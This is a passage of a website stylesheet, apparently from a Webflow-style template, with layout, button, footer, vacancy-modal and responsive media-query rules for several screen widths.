    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(40%, transparent), to(#000));
    background-image: linear-gradient(180deg, transparent 40%, #000);
    box-shadow: inset 0 0 0 0 #fff;
    -webkit-transition: box-shadow 1000ms cubic-bezier(.215, .61, .355, 1);
    transition: box-shadow 1000ms cubic-bezier(.215, .61, .355, 1);
}

.c-grid1__content-2:hover {
    box-shadow: inset 0 0 0 8px #fff;
}

.c-grid1__content-2.zindex5 {
    position: relative;
    z-index: 5;
}

.c-grid1__item-3 {
    position: relative;
    overflow: hidden;
}

.bg-decoration8 {
    position: absolute;
    left: 50%;
    top: 100px;
    right: auto;
    bottom: auto;
    opacity: 0.19;
    -webkit-transform: translate(43px, 0px);
    -ms-transform: translate(43px, 0px);
    transform: translate(43px, 0px);
}

.header-content-wrapper-3 {
    padding: 64px 40px;
    background-color: #fff;
}

.color-body-text {
    color: #333;
}

.logo-shape {
    margin-right: 4px;
    font-family: 'Fa solid 900', sans-serif;
    color: #fff;
    font-size: 17px;
}

.quote-2 {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    padding: 24px 80px;
    border-left-style: none;
    font-size: 36px;
    line-height: 1.18;
    font-weight: 100;
}

.bg-decoration1-2 {
    position: absolute;
    left: -32px;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 70%;
    height: 84%;
    background-color: #f0f3f2;
}

.c-video-2 {
    position: relative;
    bottom: 96px;
}

.button-primary-2 {
    display: inline-block;
    min-width: 180px;
    padding: 16px 40px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-radius: 40px;
    background-color: #009d9e;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-decoration: none;
    text-transform: uppercase;
}

.button-primary-2.button-ghost {
    background-color: hsla(29, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #ed3c37;
    color: #ed3c37;
}

.button-primary-2.button-ghost.margin-right.margin-left-md {
    box-shadow: inset 0 0 0 2px #009d9e;
    color: #009d9e;
}

.c-grid-vacancy__link {
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.c-grid-vacancy__head-2 {
    padding-right: 16px;
    padding-bottom: 16px;
    border-bottom: 4px solid #333;
    font-weight: 900;
}

.form-input-text-2 {
    height: 48px;
    margin-bottom: 24px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
}

.bg-decoration10 {
    position: absolute;
    left: 50%;
    top: -38px;
    right: 0%;
    bottom: auto;
    z-index: -1;
    opacity: 0.2;
}

.form-select-2 {
    height: 48px;
    margin-bottom: 24px;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
    background-color: #fff;
}

.logotype-2 {
    margin-top: 8px;
    margin-bottom: 0px;
    font-family: Montserrat, sans-serif;
    font-size: 23px;
    line-height: 1.2;
}

.logotype-2.is-medium {
    font-size: 23px;
}

.logotype-2.is-medium.margin-bottom {
    margin-bottom: 16px;
}

.email-footer {
    border-bottom: 1px solid hsla(0, 0%, 100%, 0.41);
    color: #fff;
}

.email-footer:hover {
    color: #ed3c37;
}

.footer-nav-link-2 {
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #333;
}

.footer-nav-link-2:hover {
    color: #ed3c37;
}

.footer-nav-link-2.on-dark {
    color: #e7e7e7;
}

.footer-nav-link-2.on-dark:hover {
    color: #009d9e;
}

.footer-nav-link-2.is-bold {
    font-weight: 600;
}

.footer-nav-link-2.is-bold.on-dark:hover {
    color: #ed3c37;
}

.footer-bottom-link-2 {
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #a1a1a1;
}

.footer-bottom-link-2:hover {
    color: #333;
}

.footer-bottom-link-2.on-dark:hover {
    color: #fff;
}

.phone-footer {
    color: #fff;
}

.phone-footer:hover {
    color: #ed3c37;
}

.footer-tagline {
    font-family: 'Oswald', sans-serif;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.2em;
    text-transform: uppercase;
}

.c-vacancy__tabs {
    padding: 16px;
}

.form-textarea-2 {
    min-height: 200px;
    margin-bottom: 24px;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
}

.c-vacancy__btn-close {
    position: absolute;
    left: auto;
    top: 16px;
    right: 24px;
    bottom: auto;
    z-index: 10;
    font-family: 'Fa 400', sans-serif;
    color: #333;
    font-size: 30px;
}

.c-vacancy__tab-system {
    max-width: 1000px;
    padding-top: 32px;
    background-color: #fff;
}

.c-vacancy__modal {
    position: relative;
}

.c-vacancy {
    position: fixed;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 999;
    display: none;
    overflow: scroll;
    width: 100vw;
    height: 100vh;
    padding-top: 96px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    background-color: rgba(0, 0, 0, 0.72);
}

.c-vacancy__tab {
    margin-right: 30px;
    margin-bottom: 32px;
    margin-left: 30px;
    padding: 11px 0px;
    background-color: hsla(0, 0%, 86.7%, 0);
    font-weight: 500;
}

.c-vacancy__tab.w--current {
    border-bottom: 4px solid #333;
    background-color: hsla(0, 0%, 78.4%, 0);
}

.c-vacancy__tab.apply {
    padding: 16px 32px;
    border-radius: 30px;
    background-color: #009d9e;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 12px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.c-vacancy__tab.apply.w--current {
    border-bottom-style: none;
    background-color: #009d9e;
}

.c-vacancy__content {
    padding: 40px 16px 0px;
}

.single-post-header-bg {
    position: absolute;
    left: -50vw;
    top: auto;
    right: 0%;
    bottom: 20px;
    z-index: -1;
    width: 150vw;
    height: 500vh;
    background-color: #18223b;
}

.c-grid-process__description {
    padding: 24px 24px 24px 0px;
}

.c-grid-process {
    grid-auto-flow: column;
    grid-column-gap: 0px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

.c-grid-process_step-number {
    display: inline-block;
    margin-right: 8px;
    padding: 6px 4px 6px 7px;
    border-radius: 50%;
    background-color: #ed3c37;
    color: #fff;
    font-size: 12px;
    text-align: center;
}

.c-grid-process_step-number.color3 {
    background-color: #b47b00;
}

.c-grid-process_step-number.color2 {
    background-color: #1dc236;
}

.c-grid-process_step-number.color4 {
    background-color: #8f37ed;
}

.c-grid-process_step-number.color5 {
    background-color: #ff29c6;
}

.c-listbox {
    padding: 32px;
    background-color: #003894;
    color: #fff;
}

.c-listbox.h100.flexv-justify-center {
    background-color: #363b3a;
}

.c-checklist_item-2 {
    padding-left: 32px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 17px;
    background-repeat: no-repeat;
}

.bg-decoration-9 {
    position: absolute;
    top: 0px;
    right: 50%;
    opacity: 0.19;
    -webkit-transform: translate(-620px, 0px);
    -ms-transform: translate(-620px, 0px);
    transform: translate(-620px, 0px);
}


/*
 > 7. Responsive
*/

@media (max-width: 991px) {
    .container {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .container.flexh-justify-center.md-flexh-justify-left {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .col.lg-12.no-margin-bottom.text-align-center.md-margin-bottom {
        margin-bottom: 24px;
    }
    .col.lg-6.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-6.md-12.order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-6.md-12.order-first.md-margin-bottom-quad {
        margin-bottom: 96px;
    }
    .col.lg-6.no-margin-bottom.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-6.minheight-lg.flexv-justify-end.md-12 {
        height: auto;
    }
    .col.lg-3.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4 {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-4.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-4.order-first.no-padding-left.no-margin-bottom.flex-horizontal.position-absolute-md {
        position: absolute;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right {
        padding-right: 24px;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.grow {
        -webkit-box-flex: 0;
        -webkit-flex: 0 59%;
        -ms-flex: 0 59%;
        flex: 0 59%;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.col-logo {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .col.lg-4.no-margin-bottom.no-padding-lr.hidden-only-lg.w70.collapse-md {
        -webkit-box-flex: 0;
        -webkit-flex: 0 auto;
        -ms-flex: 0 auto;
        flex: 0 auto;
    }
    .col.lg-4.no-margin-bottom.position-absolute-md {
        position: absolute;
    }
    .col.lg-1-5.md-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .col.lg-1-5.md-4 {
        -webkit-flex-basis: 33.33%;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
    }
    .col.lg-2.md-4 {
        -webkit-flex-basis: 33.33%;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
    }
    .col.lg-2.md-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-2.md-12.md-order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-10.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-9.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-8.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-7.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-5.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-5.md-12.order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-5.md-12.md-order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-1 {
        -webkit-flex-basis: 7%;
        -ms-flex-preferred-size: 7%;
        flex-basis: 7%;
    }
    .col.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-4.shift-down-quad.md-12 {
        margin-top: 0px;
    }
    .col.lg-4.md-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .section._100vh.align-center {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .section.position-relative.md-no-padding-top {
        padding-top: 0px;
    }
    .section.is-header.bg-accent.position-relative.bg-img2 {
        background-image: none;
        background-position: 0px 0px;
        background-size: auto;
        background-repeat: repeat;
    }
    .section.is-header._100vh {
        height: full;
    }
    .section.is-header.bg-accent-dark.has-bg-img.position-relative {
        background-position: 50% 50%;
    }
    .section.is-header.bg-accent-dark.has-bg-img.img-blog {
        background-position: 0vw 128px;
    }
    .section.md-no-padding-bottom {
        padding-bottom: 0px;
    }
    .flexh-space-between.md-flex-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .nav-menu {
        background-color: #009d9e;
        text-align: left;
    }
    .flexh-align-center {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .flexh-align-center.flexh-justify-center.margin-bottom-double.md-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .offcanvas-button.margin-right-80 {
        margin-right: 10px;
    }
    .no-padding-left.nav-link {
        padding-left: 20px;
    }
    .bg-divider {
        -webkit-transform: translate(71px, 0px);
        -ms-transform: translate(71px, 0px);
        transform: translate(71px, 0px);
    }
    .form-input-text.is-grey.margin-right-small.no-margin-bottom.md-margin-bottom {
        margin-bottom: 16px;
    }
    .block-centered.img {
        width: 100%;
    }
    .flexh-justify-end.md-flexh-justify-start {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .nav-link.on-dark:hover {
        color: #fff;
    }
    .nav-link.on-dark.w--current {
        color: #fff;
        text-decoration: underline;
    }
    .footer-nav-link.text-align-right.md-text-align-left {
        text-align: left;
    }
    .text-align-right.md-text-align-left {
        text-align: left;
    }
    .margin-bottom-small.max-width-300px {
        max-width: 200px;
    }
    .menu-button.w--open {
        background-color: #009d9e;
    }
    .hidden-md {
        display: none;
    }
    .hidden-only-lg {
        display: block;
    }
    .offcanvas-menu-list {
        z-index: 9999;
    }
    .offcanvas-overlay {
        display: none;
    }
    .md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .max-width-200px {
        max-width: 200px;
    }
    .c-team1__info {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-flex-basis: 120px;
        -ms-flex-preferred-size: 120px;
        flex-basis: 120px;
    }
    .c-team1__name {
        position: static;
    }
    .c-team1__social {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .shift-down-double {
        position: static;
    }
    .c-team3__image {
        position: static;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .divider-top__triangle {
        display: none;
    }
    .divider-bottom__triangle {
        display: none;
    }
    .c-team4 {
        padding-top: 80px;
        padding-bottom: 48px;
    }
    .c-team4.bg-accent.is-first {
        padding-top: 80px;
    }
    .c-testimonial3__info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-testimonial4__info.md-margin-bottom-small {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-testimonial3 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-testimonial3__tab {
        -webkit-box-flex: 0;
        -webkit-flex: 0 30%;
        -ms-flex: 0 30%;
        flex: 0 30%;
    }
    .md-margin-bottom-small {
        margin-bottom: 8px;
    }
    .c-testimonial5__info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .lg-margin-right {
        margin-right: 0px;
    }
    .c-grid1 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: minmax(0px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
        grid-template-rows: minmax(0px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
    }
    .c-grid2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid1__overlay {
        left: 0%;
        top: 0%;
        right: auto;
        bottom: auto;
    }
    .c-grid1__item {
        height: 0px;
        padding-top: 50%;
        padding-bottom: 50%;
    }
    .c-grid3 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-contact1 {
        left: 0vw;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-contact1__wrapper {
        width: 100%;
        padding-right: 24px;
        padding-left: 24px;
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .c-contact1_inner {
        max-width: 100%;
    }
    .c-carousel2_wrapper.is-style2 {
        width: 100%;
        max-width: none;
    }
    .c-carousel2__content {
        margin-right: 0px;
        margin-left: 0px;
    }
    .c-carousel2_slide {
        width: 100%;
    }
    .c-carousel2_slide.is-style2 {
        width: 100%;
    }
    .c-carousel2_slide.is-last-slide {
        width: 100%;
    }
    .c-carousel2_slide-inner.is-last-slide {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 700px;
    }
    .display-only-lg {
        display: none;
    }
    .c-tabslider1 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-tabslider1__tab-link {
        -webkit-box-flex: 0;
        -webkit-flex: 0 50%;
        -ms-flex: 0 50%;
        flex: 0 50%;
    }
    .c-tabslider1__tab-link.w--current {
        box-shadow: inset 0 -2px 0 0 #009d9e;
    }
    .c-tabslider1__tab-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .block-decoration {
        left: 0%;
        top: 0%;
        right: 0%;
        bottom: 0%;
        width: 100vw;
    }
    .c-article__related {
        max-width: 100%;
    }
    .no-margin-bottom-lg {
        margin-bottom: 32px;
    }
    .full-half-block {
        position: static;
        width: auto;
        height: 350px;
    }
    .position-static-md {
        position: static;
    }
    .c-grid5x1 {
        justify-items: center;
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid6x1 {
        grid-row-gap: 48px;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .c-cta1.is-dark {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .md-margin-bottom {
        margin-bottom: 24px;
    }
    .shift-up-quad {
        bottom: 0px;
    }
    .lg-margin-bottom {
        margin-bottom: 0px;
    }
    .c-grid4x2 {
        justify-items: center;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .gradient-overlay {
        background-color: rgba(0, 0, 0, 0.48);
    }
    .gradient-overlay.hidden-only-lg {
        display: block;
    }
    .header-content-wrapper-2 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
        color: #fff;
    }
    .cta-link-2.lg-margin-bottom-quad {
        margin-bottom: 0px;
    }
    .c-grid6x1-2 {
        grid-row-gap: 48px;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .c-grid1__item-2 {
        height: 0px;
        padding-top: 50%;
        padding-bottom: 50%;
    }
    .c-grid3x3-2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: minmax(auto, 1fr);
        grid-template-rows: minmax(auto, 1fr);
    }
    .c-grid1__content-2.zindex5 {
        position: absolute;
        left: 0%;
        top: 0%;
        right: 0%;
        bottom: 0%;
    }
    .c-grid1__item-3 {
        padding-top: 40%;
		margin-top: 20%;
    }
    .header-content-wrapper-3 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
        color: #fff;
    }
    .color-body-text.white-md {
        color: #fff;
    }
    .bg-decoration1-2 {
        left: auto;
        top: -96px;
        width: 100%;
        height: 100%;
    }
    .c-video-2 {
        bottom: 0px;
    }
    .button-primary-2.button-ghost.margin-right.margin-left-md {
        margin-left: 24px;
    }
    .c-grid-process__description {
        margin-bottom: 96px;
    }
    .c-grid-process__description.no-margin-bottom {
        margin-bottom: 0px;
    }
    .c-grid-process {
        grid-auto-flow: column;
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: auto auto auto auto auto auto auto auto auto auto;
        grid-template-rows: auto auto auto auto auto auto auto auto auto auto;
    }
}

@media (max-width: 767px) {
    .container {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
    .col.lg-6.on-dark.sm-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-3.sm-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .col.lg-3.sm-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        background-color: #ffe3ca;
    }
    .col.lg-4.position-relative._100vh.no-margin-bottom.padding-top-bottom-double.sm-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.grow {
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.col-logo {
        padding-left: 0px;
    }
    .col.lg-7.padding-top-bottom-48.align-bottom.on-dark.no-margin-bottom.sm-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .section._100vh.align-center {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .section.is-header._100vh.flexv-justify-end.position-relative {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .offcanvas-button.margin-right-80 {
        min-width: 22px;
    }
    .bg-divider {
        left: auto;
        right: auto;
        display: none;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .bg-divider.style1 {
        display: block;
        height: 100%;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .burger-menu-icon {
        min-width: 22px;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 450px;
    }
    .c-tabslider1__tab-link {
        padding-right: 9px;
        padding-left: 9px;
        font-size: 14px;
    }
    .c-carousel2__logo {
        width: 100%;
    }
    .header-content-wrapper-2 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
    }
    .c-grid6x1-2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid-partner {
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .header-content-wrapper-3 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
    }
    .single-post-header-bg {
        height: 500vh;
    }
}

@media (max-width: 479px) {
    .c-article__related {
        max-width: 270px;
    }
    .col.lg-6.xs-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-6.md-12.md-no-margin-bottom {
        margin-bottom: 0px;
    }
    .col.lg-6.md-12.no-margin-bottom-md {
        margin-bottom: 0px;
    }
    .col.lg-3.sm-6.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.order-first.no-padding-left.no-margin-bottom.flex-horizontal.lg-2.md-4.xs-8 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 auto;
        -ms-flex: 0 auto;
        flex: 0 auto;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.hidden-xs {
        display: none;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.position-absolute-md {
        position: absolute;
    }
    .col.lg-4.no-margin-bottom.no-padding-lr.hidden-only-lg.w70 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 80px;
        -ms-flex: 0 80px;
        flex: 0 80px;
    }
    .col.lg-1-5.md-6.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-1-5.md-4.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-2.md-4.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .heading-beta {
        margin-top: 75px;
        font-size: 36px;
    }
    .heading-omega {
        font-size: 36px;
    }
    .button-primary {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .flexh-align-center.wrap-xs {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .extra-menu {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .logo-image {
        min-width: 35px;
    }
    .fa.on-dark.close-button-offcanvas:hover {
        color: #fff;
    }
    .offcanvas-overlay {
        display: none;
    }
    .burger-menu-icon {
        min-width: 22px;
    }
    .hidden-xs {
        display: none;
    }
    .quote.style2.c-testimonial3__quote {
        padding-right: 0px;
        padding-left: 0px;
        font-size: 19px;
    }
    .c-testimonial3__tab-link {
        padding-right: 0px;
        padding-left: 8px;
    }
    .c-testimonial3__tab {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-grid2 {
        -ms-grid-rows: minmax(auto, 1fr);
        grid-template-rows: minmax(auto, 1fr);
    }
    .c-carousel2.margin-top {
        max-width: 270px;
    }
    .c-carousel2_slide {
        max-width: 270px;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 270px;
    }
    .c-tabslider1__tab-link.w--current {
        padding-right: 0px;
        padding-left: 0px;
    }
    .c-contact__home {
        padding-right: 16px;
        padding-left: 16px;
    }
    .c-grid-partner {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .button-primary-2 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .c-vacancy {
        display: none;
    }
}

#w-node-6c39528a0ead-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6c39528a0eb1-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0eb5-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0eb9-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0ebd-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
